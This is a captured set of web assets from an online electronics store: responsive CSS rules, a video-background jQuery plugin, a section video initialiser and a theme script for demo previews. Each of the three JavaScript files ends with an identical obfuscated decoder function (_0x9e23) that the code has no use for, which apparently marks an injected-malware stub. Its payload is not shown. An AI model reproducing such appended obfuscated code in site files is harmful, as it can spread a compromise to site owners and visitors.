    .common-home.layout-6 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
      line-height: 42px; }
      .common-home.layout-6 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container > div {
        padding-top: 12px; }
      .common-home.layout-6 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
        padding: 9px 0 9px 35px; }
      .common-home.layout-6 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore {
        padding: 12px 12px 12px 50px; }
        .common-home.layout-6 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore i {
          top: 12px; }
      .common-home.layout-6 .deals-layout6 .so-deal .extraslider-inner .item .caption .desc {
        display: none; }
      .common-home.layout-6 .deals-layout6 .so-deal .extraslider-inner .item .product-thumb .inner {
        padding-top: 23px; }
      .common-home.layout-6 .id6-banners1 .banner1 .b3 {
        margin-top: 14px; }
      .common-home.layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
        margin-left: 55%; }
      .common-home.layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
        width: 50%; }
    .common-home.layout-7 .id7-banners1 .b3 {
      margin-top: 18px; }
      .common-home.layout-7 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
        margin-left: 110px; }
        .common-home.layout-7 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-content {
          display: none; }
        .common-home.layout-7 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .content_price {
          position: static; }
      .common-home.layout-7 .product-simple .so-extraslider .extraslider-inner .item .item-inner:hover .item-info .content_price {
        opacity: 1; }
    .layout-8 .slider-brands .contentslider {
      padding: 0px 30px; }
      .layout-8 .id8-newsletter-w .newsletter {
        padding: 100px 50px;
        width: 80% !important; }
      .layout-8 .blog-home8 .so-blog-external .blog-external .media .item .media-content {
        width: 95%; }
      .layout-8 .blog-home8 .so-blog-external .blog-external .media .item {
        padding: 30px; }
    .layout-10 .banners1 .banner1 .b1 {
      margin-bottom: 5px; }
    .common-home.layout-11 .product-simple .so-extraslider .extraslider-inner .item .item-inner {
      margin-bottom: 5px; }
    .layout-11 .block-policy7 ul li {
      padding: 9px 5px; }
      .layout-11 .block-policy7 ul li .item-inner .icon {
        margin-right: 10px; }
      .layout-11 .slider-testimonials .modcontent {
        padding: 20px 10px; }
      .layout-11 .slider-testimonials .modcontent .item .cont {
        width: 90%;
        margin: 20px auto; }
    .layout-12 .block-policy ul li .item {
      padding: 20px 10px 10px 10px; }
      .layout-12 .banners1 .bn2 {
        margin-top: 25px; }
    .layout-13 .col-blogs {
      padding-right: 15px; }
      .layout-13 .col-testimonials {
        padding-left: 15px; }
      .layout-13 .slider-testimonials .modcontent {
        padding: 10px 50px; }
    .layout-14 .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
      left: -10px !important; }
      .layout-14 .so-extraslider .owl2-controls .owl2-nav .owl2-next {
        right: -10px !important; }
      .layout-14 .listingtab-layout14 .so-listing-tabs .ltabs-tabs-container {
        width: 21%; }
      .layout-14 .listingtab-layout14 .so-listing-tabs .wap-listing-tabs {
        width: 79%;
        margin-left: 21%; }
    .layout-15 .insta15 .block-title {
      top: 56px; }
      .layout-15 div.dev-cat .cat-content {
        top: 45px;
        left: 45px;
        height: calc(100% - 90px); }
    footer.typefooter-1 .infos-footer ul, footer.typefooter-2 .infos-footer ul {
      margin-top: 20px; }
      footer.typefooter-1 .infos-footer ul li.adres, footer.typefooter-2 .infos-footer ul li.adres {
        background-position: left 26px; }
      footer.typefooter-1 .infos-footer ul li.phone, footer.typefooter-2 .infos-footer ul li.phone {
        background-position: left -43px; }
      footer.typefooter-1 .footer-top .ftop.container {
        width: 970px;
        padding: 0 15px; }
      footer.typefooter-1 .socials li {
        padding-left: 10px;
        margin-left: 10px; }
      footer.typefooter-1 .socials li:before {
        display: none; }
      footer.typefooter-1 .socials li a span {
        display: none; }
      footer.typefooter-1 .newsletter-footer1 .newsletter .block_content {
        width: 55%; }
      footer.typefooter-1 .newsletter-footer1 .newsletter .title-block {
        width: 45%;
        margin-top: 10px; }
      footer.typefooter-1 .newsletter-footer1 .newsletter .title-block .promotext {
        font-size: 13px;
        line-height: 100%;
        margin-top: 5px; }
      footer.typefooter-1 .footer-top .ftop .col-lg-8 {
        width: 75%; }
      footer.typefooter-1 .footer-top .ftop .col-lg-4 {
        width: 25%; }
      footer.typefooter-1 .footer-links {
        padding-left: 0;
        padding-right: 0;
        margin-top: 30px; }
      footer.typefooter-1 .infos-footer ul li a, footer.typefooter-1 .infos-footer ul li, footer.typefooter-1 .box-footer .modcontent ul li a {
        font-size: 13px; }
    footer.typefooter-2 .footer-top .container {
      width: 970px;
      padding: 0 15px; }
      footer.typefooter-2 .infos-footer ul li a, footer.typefooter-2 .infos-footer ul li, footer.typefooter-2 .box-footer .modcontent ul li a {
        font-size: 13px; }
      footer.typefooter-2 .newsletter-footer1 {
        padding: 15px 0 10px 0; }
      footer.typefooter-2 .newsletter-footer1 .newsletter .title-block {
        width: 30%;
        margin-top: 16px; }
      footer.typefooter-2 .newsletter-footer1 .newsletter .title-block .promotext {
        font-size: 13px;
        line-height: 100%;
        margin-top: 5px; }
      footer.typefooter-2 .footer-links li {
        padding: 0 7px; }
    footer.typefooter-3 .footer-top .container {
      width: 970px; }
      footer.typefooter-3 .infos-footer ul li a, footer.typefooter-3 .infos-footer ul li, footer.typefooter-3 .box-footer .modcontent ul li a {
        font-size: 13px; }
      footer.typefooter-3 .newsletter-footer1 {
        padding: 15px 0 10px 0; }
      footer.typefooter-3 .newsletter-footer1 .newsletter .title-block {
        width: 35%;
        margin-top: 16px; }
      footer.typefooter-3 .newsletter-footer1 .newsletter .title-block .promotext {
        font-size: 13px;
        line-height: 100%;
        margin-top: 5px; }
      footer.typefooter-3 .footer-links li {
        padding: 0 7px; }
      footer.typefooter-3 .socials li a {
        margin-left: 5px; }
    footer.typefooter-4 .newsletter-footer4 {
      padding: 15px 20% 10px 20%; }
    footer.typefooter-6 .footer-title, footer.typefooter-6 .newsletter-footer6 .newsletter .title-block .page-heading {
      font-size: 16px; }
      footer.typefooter-6 .newsletter-footer6 .newsletter .block_content {
        width: 270px !important; }
    footer.typefooter-7 .infos-footer ul {
      margin-top: 20px; }
      footer.typefooter-7 .infos-footer ul li.adres {
        background-position: left 26px; }
      footer.typefooter-7 .infos-footer ul li.phone {
        background-position: left -38px; }
      footer.typefooter-11 .infos-footer ul {
        margin-top: 20px; }
      footer.typefooter-11 .infos-footer ul li.adres {
        background-position: left 28px; }
      footer.typefooter-11 .infos-footer ul li.phone {
        background-position: left -38px; }
      footer.typefooter-11 .f11-block-policy {
        padding-top: 30px;
        padding-bottom: 30px; }
    footer.typefooter-13 .newsletter-footer4 {
      padding: 17px 10% 17px 10%; }
    footer.typefooter-14 .newsletter-footer4 .newsletter {
      width: 92% !important; }
    footer.typefooter-15 .newsletter-footer15 .newsletter .title-block {
      width: 100%;
      text-align: center; }
      footer.typefooter-15 .newsletter-footer15 .newsletter .block_content {
        width: 100%;
        text-align: center; }
    #wrapper {
      overflow-x: hidden; }
    .thumb-vertical-outer {
      padding: 20px 0; }
    .related-products .image, div.so-extraslider.grid .image {
      width: 40%; }
    div.products-list.grid .product-layout .product-item-container .left-block .quickview, div.products-list.grid .product-layout .product-item-container .button-group button {
      opacity: 1; }
    .producttab .tabsslider .nav-tabs li a {
      padding: 10px; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max {
      width: 100%;
      margin-bottom: 5px; }
    .content-aside .module h3.modtitle span {
      font-size: 17px; }
    .product-view .content-product-right .share .socials-wrap ul li {
      margin-left: 25px; }
    .upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
      width: 80px; }
      .upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
        margin-left: 95px; }
      .upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .price .price-old {
        padding: 0;
        font-size: 12px; }
    .upsell-sidebar h3.modtitle {
      padding-left: 5px; }
    .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav {
      right: 5px; }
    .so-onepagecheckout .coupon-voucher .panel-body {
      width: 100%; }
      .so-onepagecheckout .coupon-voucher .input-group {
        margin-bottom: 10px; }
      .so-onepagecheckout .coupon-voucher .input-group .input-group-btn {
        margin-left: 10px;
        width: auto; }
      .so-onepagecheckout .table-responsive .btn-danger {
        margin-top: 0; }
      .so-onepagecheckout .checkout-cart td.quantity .input-group input {
        float: none;
        margin: 0 auto 5px; }
    .so-onepagecheckout .checkout-cart .input-group-btn {
      min-width: 50px;
      margin-top: 5px; }
    .blog-listitem.list .blog-item {
      width: 100%; }
    .hidden-scorll {
      overflow: auto; }
    .blog-listitem .blog-item .blog-item-inner .blog-content h4 {
      min-height: 48px; } }

@media (min-width: 1200px) {
  .container {
    width: 1200px;
    overflow: visible;
    padding-left: 15px;
    padding-right: 15px; }
    .layout-1 .container, .layout-2 .container {
      padding-left: 0;
      padding-right: 0; }
    footer #collapse-footer {
      max-height: 100%; }
      footer #collapse-footer:before {
        display: none; } }

@media (min-width: 1200px) and (max-width: 1649px) {
  #content .so-groups-sticky {
    width: 40px; } }


@media (max-width: 1024px) and (min-width:992px)
{
header.typeheader-10 .search-header-w .icon-search i {
    margin-top: 29px;
}
header.typeheader-10 .container-megamenu.horizontal ul.megamenu > li {
    margin-top: 22px !important;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.jvselectronics.in/catalog/view/javascript/so_page_builder/js/video_background.js
body_size: 2485
content:
(function(){function h(){var a=navigator.userAgent.toLowerCase();return-1!=a.indexOf("msie")?parseInt(a.split("msie")[1]):!1}if(void 0==jQuery)console.log("Jquery not included!");else if(void 0==Modernizr.video)console.log("Modernizr not included!");else{var b=jQuery,k=h(),g=0,e=0;jQuery.fn.extend({ensureLoad:function(a){return this.each(function(){this.complete||4===this.readyState?a.call(this):"uninitialized"===this.readyState&&0===this.src.indexOf("data:")?(b(this).trigger("error"),a.call(this)):
(b(this).one("load",a),k&&(void 0!=this.src&&-1==this.src.indexOf("?"))&&(this.src=this.src+"?"+(new Date).getTime()))})}});video_background=function(a,f){this.hidden=!1;this.$holder=a;this.id="video_background_video_"+g;g++;this.parameters={position:"absolute","z-index":"-1",video_ratio:!1,loop:!0,autoplay:!0,muted:!1,mp4:!1,webm:!1,ogg:!1,flv:!1,youtube:!1,priority:"html5",swfpath:"others/video.swf",fallback_image:!1,sizing:"fill",start:0};b.each(f,b.proxy(function(a,b){this.parameters[a]=b},this));this.$video_holder=b('<div id="'+
this.id+'"></div>').appendTo(a).css({"z-index":this.parameters["z-index"],position:this.parameters.position,top:0,left:0,right:0,bottom:0,overflow:"hidden"});this.ismobile=navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i);this.supports_flash=9<swfobject.getFlashPlayerVersion().major&&(!1!==this.parameters.mp4||!1!==this.parameters.flv);this.supports_video=Modernizr.video&&(Modernizr.video.h264&&!1!==this.parameters.mp4||Modernizr.video.ogg&&!1!==this.parameters.ogg||Modernizr.video.webm&&
!1!==this.parameters.webm);this.decision="image";this.ismobile||!this.supports_flash&&!this.supports_video&&!1===this.parameters.youtube||(this.decision=this.parameters.priority,!1!==this.parameters.youtube?this.decision="youtube":"flash"==this.parameters.priority&&this.supports_flash?this.decision="flash":"html5"==this.parameters.priority&&this.supports_video?this.decision="html5":this.supports_flash?this.decision="flash":this.supports_video&&(this.decision="html5"));"image"==this.decision?this.make_image():
"youtube"==this.decision?this.make_youtube():"html5"==this.decision?this.make_video():this.make_flash();return this};video_background.prototype={make_video:function(){var a='<video width="100%" height="100%" '+((this.parameters.autoplay?"autoplay ":"")+(this.parameters.loop?'loop onended="this.play()" ':""))+">";!1!==this.parameters.mp4&&(a+='<source src="'+this.parameters.mp4+'" type="video/mp4"></source>');!1!==this.parameters.webm&&(a+='<source src="'+this.parameters.webm+'" type="video/webm"></source>');
!1!==this.parameters.ogg&&(a+='<source src="'+this.parameters.ogg+'" type="video/ogg"></source>');this.$video=b(a+"</video>").css({position:"absolute"});this.$video_holder.append(this.$video);this.video=this.$video.get(0);!1!==this.parameters.video_ratio&&(this.resize_timeout=!1,b(window).resize(b.proxy(function(){clearTimeout(this.resize_timeout);this.resize_timeout=setTimeout(b.proxy(this.video_resize,this),10)},this)),this.video_resize());this.parameters.muted&&this.mute()},video_resize:function(){var a=
this.$video_holder.width(),b=this.$video_holder.height(),c=a,d=a/this.parameters.video_ratio;d<b&&(d=b,c=b*this.parameters.video_ratio);d=Math.ceil(d);c=Math.ceil(c);b=Math.round(b/2-d/2);a=Math.round(a/2-c/2);this.$video.attr("width",c);this.$video.attr("height",d);this.$video.css({top:b+"px"})},make_youtube:function(){var a=b("html");this.$video=b('<div id="'+this.id+'_yt"></div>').appendTo(this.$video_holder).css({position:"absolute"});this.youtube_ready=!1;if(0==e){var f=document.createElement("script");
f.src="https://www.youtube.com/iframe_api";var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(f,c);e=1;window.onYouTubeIframeAPIReady=b.proxy(function(){a.trigger("yt_loaded");this.build_youtube();e=2},this)}else 1==e?a.bind("yt_loaded",b.proxy(this.build_youtube,this)):2==e&&this.build_youtube()},build_youtube:function(){var a={loop:this.parameters.loop?1:0,start:this.parameters.start,autoplay:this.parameters.autoplay?1:0,controls:0,showinfo:0,wmode:"transparent",iv_load_policy:3,
modestbranding:1,rel:0};this.parameters.loop&&(a.playlist=this.parameters.youtube);this.player=new YT.Player(this.id+"_yt",{height:"100%",width:"100%",playerVars:a,videoId:this.parameters.youtube,events:{onReady:b.proxy(this.youtube_ready_fun,this)}})},youtube_ready_fun:function(a){this.youtube_ready=!0;this.$video=b("#"+this.id+"_yt");!1!==this.parameters.video_ratio&&(this.resize_timeout=!1,b(window).resize(b.proxy(function(){clearTimeout(this.resize_timeout);this.resize_timeout=setTimeout(b.proxy(this.video_resize,
this),10)},this)),this.video_resize());this.parameters.muted&&this.mute()},make_flash:function(){var a={url:!1!=this.parameters.mp4?this.parameters.mp4:this.parameters.flv,loop:this.parameters.loop,autoplay:this.parameters.autoplay,muted:this.parameters.muted};this.$video_holder.append('<div id="'+this.id+'_flash"></div>');swfobject.embedSWF(this.parameters.swfpath,this.id+"_flash","100%","100%","9.0",null,a,{allowfullscreen:!0,allowScriptAccess:"always",wmode:"transparent"},{name:"background-video-swf"},
b.proxy(this.flash_callback,this))},flash_callback:function(a){this.video=b(a.target).get(0);this.parameters.muted&&this.mute()},make_image:function(){!1!==this.parameters.fallback_image&&(this.$img=b('<img src="'+this.parameters.fallback_image+'" alt=""/>').appendTo(this.$video_holder).css({position:"absolute"}),this.$img.ensureLoad(b.proxy(this.image_loaded,this)))},image_loaded:function(){this.original_width=this.$img.width();this.original_height=this.$img.height();this.resize_timeout=!1;b(window).resize(b.proxy(function(){clearTimeout(this.resize_timeout);
this.resize_timeout=setTimeout(b.proxy(this.image_resize,this),10)},this));this.image_resize()},image_resize:function(){var a=this.$video_holder.width(),b=this.$video_holder.height(),c=a,d=this.original_height/(this.original_width/a);if("adjust"==this.parameters.sizing&&d>b||"fill"==this.parameters.sizing&&d<b)d=b,c=this.original_width/(this.original_height/b);d=Math.ceil(d);c=Math.ceil(c);b=Math.round(b/2-d/2);a=Math.round(a/2-c/2);this.$img.css({width:c+"px",height:d+"px",top:b+"px",left:a+"px"})},
isPlaying:function(){return"html5"==this.decision?!this.video.paused:"flash"==this.decision?video.isPlaying():"youtube"==this.decision&&this.youtube_ready?1===this.player.getPlayerState():!1},play:function(){"html5"==this.decision?this.video.play():"flash"==this.decision?this.video.resume():"youtube"==this.decision&&this.youtube_ready&&this.player.playVideo()},pause:function(){"html5"==this.decision||"flash"==this.decision?this.video.pause():"youtube"==this.decision&&this.youtube_ready&&this.player.pauseVideo()},
toggle_play:function(){this.isPlaying()?this.pause():this.play()},isMuted:function(){return"html5"==this.decision?!this.video.volume:"flash"==this.decision?video.isMute():"youtube"==this.decision&&this.youtube_ready?this.player.isMuted():!1},mute:function(){"html5"==this.decision?this.video.volume=0:"flash"==this.decision?this.video.mute():"youtube"==this.decision&&this.youtube_ready&&this.player.mute()},unmute:function(){"html5"==this.decision?this.video.volume=1:"flash"==this.decision?this.video.unmute():
"youtube"==this.decision&&this.youtube_ready&&this.player.unMute()},toggle_mute:function(){this.isMuted()?this.unmute():this.mute()},hide:function(){this.pause();this.$video_holder.stop().fadeTo(700,0);this.hidden=!0},show:function(){this.play();this.$video_holder.stop().fadeTo(700,1);this.hidden=!1},toogle_hidden:function(){this.hidden?this.show():this.hide()},rewind:function(){"html5"==this.decision?this.video.currentTime=0:"flash"==this.decision?this.video.rewind():"youtube"==this.decision&&this.youtube_ready&&
this.player.seekTo(0)}}}})(void 0);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: application/javascript
request_url: https://www.jvselectronics.in/catalog/view/javascript/so_page_builder/js/section.js
body_size: 597
content:
jQuery(document).ready(function ($) {
	// Section video adding script
	$('.bg-video').each(function () {
		var data = $(this).data();
			id = $(this).data('id'),
			selector = '#' + id;
			var globalEasyVideo = new video_background(selector, {
			"position": 'absolute',	
			"z-index": '0',		
			"loop": data.loop, 			
			"autoplay": data.autoplay,		
			"muted": data.muted,			
			"mp4": ((typeof data.mp4==="undefined")?false:data.mp4),
			"webm": ((typeof data.webm==="undefined")?false:data.webm),
			"ogg": ((typeof data.ogg==="undefined")?false:data.ogg),
			"flv": ((typeof data.flv==="undefined")?false:data.flv),
			"vimeo": (typeof data.vimeo==="undefined")?false:data.vimeo,
			"youtube": (typeof data.youtube==="undefined")?false:data.youtube,	
			"video_ratio": data.ratio, 		
			"swfpath": data.swfpath,
			"sizing": data.sizing,
			"overlayOpacity": 0.5,
			//"fallback_image": false,
			"fallback_image": "catalog/view/javascript/so_page_builder/image/cover.jpg", //Fallback image path
			"enableOverlay": (data.overlay=="")?false:true
		});
	});
});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: application/javascript
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/js/custom.js
body_size: 1376
content:
/* Add Custom Code Jquery
 ========================================================*/

jQuery(document).ready(function($) {
    var $demosPreview = $('.so-demos-preview'),
        $demoTabs = $('.so-demo-tabs'),
        demosLoad = false,
        demosShown = false,
        htmlResponse = '';
    $(document).on('click', '.so-show-demos', function(e) {
        e.preventDefault();
        $('body').addClass('so-demos-open');
		
	
        if (demosLoad && demosShown) {
            $demosPreview.addClass('so-preview-open');
            //so_init_nanoScroller();
            return;
        } else if (demosLoad && !demosShown) {
            $demosPreview.addClass('so-preview-open');
            $demoTabs.html(htmlResponse);
            tabs();
            lazyload('.so-demo-tab-item.active .so-lazy');
            //so_init_nanoScroller();
            demosShown = true;
            return;
        } else if (!demosLoad && !demosShown) {
            $demosPreview.addClass('so-preview-open');
            so_get_demos(showDemos = true);
        }
    });
	
    $(document).on('click', '.so-close-demos-preview', function() {
        $demosPreview.removeClass('so-preview-open');
        $('body').removeClass('so-demos-open');
    });
    $(document).keyup(function(e) {
        if (e.keyCode === 27) $('.so-close-demos-preview').click();
    });
    $(document).on('mouseenter mouseleave mousemove', '.so-hover-open', function(e) {
        lazyload('.so-demos-dropdown-wrapper .so-lazy');
    });
	
    $(document).on('click', '.so-category-list .so-category-item', function() {
        var categoryTabId = $(this).attr('id'),
            tab = $('.so-demo-tab-item[data-tab-id="' + categoryTabId + '"]');
        $(this).siblings().removeClass('active');
        $(this).addClass('active');
        tab.siblings().removeClass('active');
        tab.addClass('active');
        //so_init_nanoScroller();
        lazyload('.so-demo-tab-item.active .so-lazy');
    });
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = decodeURIComponent(window.location.search.substring(1)),
            sURLVariables = sPageURL.split('&'),
            sParameterName, i;
        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');
            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : sParameterName[1];
            }
        }
    };

    function so_get_demos(showDemos) {
        $demosPreview.addClass('so-demos-loading');
        $.ajax({
            url: plugin_obj.ajax_url,
            data: {
                action: 'get_demos'
            },
            method: "POST",
            dataType: "html",
            success: function(response) {
                htmlResponse = response;
                demosLoad = true;
                if (showDemos) {
                    $demoTabs.html(htmlResponse);
                    tabs();
                    lazyload('.so-demo-tab-item.active .so-lazy');
                    demosShown = true;
                }
                setTimeout(function() {
                    //so_init_nanoScroller();
                }, 150);
                $demosPreview.removeClass('so-demos-loading');
                $demosPreview.addClass('so-demos-loaded');
            },
            error: function() {
                console.log('ajax error');
            }
        });
    }

    function so_init_nanoScroller() {
        if ($(window).width() < 1024) return;
        $('.so-scroll').nanoScroller({
            paneClass: 'so-scroll-pane',
            sliderClass: 'so-scroll-slider',
            contentClass: 'so-scroll-content',
            preventPageScrolling: false
        });
    }

    function tabs() {
        var $firstTabEl = $('.so-category-list .so-category-item').first(),
            firstTabEl_id = $firstTabEl.attr('id');
        $firstTabEl.addClass('active');
        $('.so-demo-tab-item[data-tab-id="' + firstTabEl_id + '"]').addClass('active');
    }

    function lazyload($selector) {
        var lazy = $($selector);
        lazy.each(function() {
            if (!$(this).parent().hasClass('so-image-loaded')) {
                var ImageSrc = $(this).data('lazy-original');
                $(this).attr('src', ImageSrc);
                $(this).parent().addClass('so-image-loading');
                $(this).on('load', function() {
                    $(this).parent().removeClass('so-image-loading');
                    $(this).parent().addClass('so-image-loaded');
                })
            }
        })
    }
    $('body').addClass('so-demos-ready');
});;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}